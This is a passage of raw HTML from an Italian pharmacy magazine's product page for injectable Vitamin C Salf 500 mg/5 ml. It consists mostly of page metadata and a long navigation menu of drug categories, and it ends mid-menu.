

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/vitamina-c-salf-500-mg-5-ml-soluzione-iniettabile-5-fiale-da-5-ml-pharmarx/
body_size: 45686
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Vitamina c salf &#8211;  500 mg/5 ml soluzione iniettabile 5 fiale da 5 ml Feed dei commenti" href="https://www.farmacia.it/farmaco/vitamina-c-salf-500-mg-5-ml-soluzione-iniettabile-5-fiale-da-5-ml-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/vitamina-c-salf-500-mg-5-ml-soluzione-iniettabile-5-fiale-da-5-ml-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fvitamina-c-salf-500-mg-5-ml-soluzione-iniettabile-5-fiale-da-5-ml-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Fvitamina-c-salf-500-mg-5-ml-soluzione-iniettabile-5-fiale-da-5-ml-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-301 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom 